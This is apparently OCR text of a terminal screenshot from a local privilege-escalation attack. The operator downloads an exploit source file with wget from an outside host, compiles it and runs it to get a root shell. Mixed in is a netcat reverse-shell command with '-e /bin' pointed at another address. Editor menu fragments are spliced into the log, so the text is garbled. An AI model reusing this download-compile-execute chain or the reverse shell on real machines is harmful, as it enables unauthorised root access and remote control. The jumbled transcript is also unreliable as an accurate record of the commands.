 cd /tmp
ls
wget http://192.168.1.5/9542.c
--22:05:28--  http://192.168.1.5/9542.c
           => `9542.c'
Connecting to 192.168.1.5:80... connected.
HTTP request sent, awaiting response... 200 OK
*(Untitled)
Length: 2,643 (2.6K) [text/x-csrc]
File Edit Search Options Help
    0K .. 100% 5.04 MB/s
; /usr/local/bin/nc 192.168.1.1 1111 -e '/bin
22:05:28 (5.04 MB/s) - `9542.c' saved [2643/2643]
ls
9542.c
gcc -o root 9542.c
9542.c:109:28: warning: no newline at end of file
ls
9542.c
root
./root
sh: no job control in this shell
sh-3.00# whoami
9542.c
9545.c
root
sh-3.00#